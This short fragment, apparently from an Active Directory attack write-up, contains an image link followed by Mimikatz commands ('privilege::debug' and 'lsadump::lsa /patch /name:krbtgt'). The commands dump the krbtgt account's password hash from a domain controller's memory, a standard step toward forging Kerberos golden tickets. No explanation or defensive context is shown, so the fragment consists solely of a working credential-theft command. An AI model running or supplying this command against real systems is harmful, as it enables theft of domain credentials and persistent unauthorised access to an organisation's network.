 privilege::debuglsadump::lsa /patch /name:krbtgt